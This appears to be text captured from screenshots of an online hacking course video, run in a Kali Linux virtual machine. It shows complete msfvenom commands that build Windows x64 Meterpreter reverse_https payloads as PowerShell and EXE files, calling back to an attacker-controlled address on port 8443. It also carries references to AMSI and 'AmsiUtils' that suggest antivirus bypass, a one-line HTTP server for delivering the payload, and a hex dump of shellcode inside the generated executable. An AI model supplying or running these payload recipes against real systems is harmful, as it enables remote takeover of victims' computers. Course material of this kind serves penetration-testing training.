 Trojan Payload in Powershell
msfvenom \
-f psh \
-o met_psh_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
AMSI - Anti-Malware Scan Interface
'AmsiUtils'
/usr/bin/python3 -m http.server
Trojan Payload in EXE
msfvenom \
-f exe \
-o met_exe_x64_port_8443.exe \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
apt install hexedit
hexedit met_exe_x64_port_8443.exe
DEBUGGER open-source x64/x32 windows
https://x64dbg.com
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali Win10
ODA - The Online Di... root@kali: /home/kali 07:21 AM
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali Handler
00001720 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001730 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001740 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001750 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001760 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001770 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001780 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001790 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000017A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000017B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000017C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000017D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000017E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000017F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001800 FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00001810 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 20 H1.eH.R`H.R.H.R
00001820 56 48 0F B7 4A 4A 4D 31 C9 48 8B 72 50 48 31 C0 VH..JJM1.H.rPH1.
00001830 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED .<a|., A...A....
--- met_exe_x64_port_8443.exe --0x1831/0x1C00--86%----------------------
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.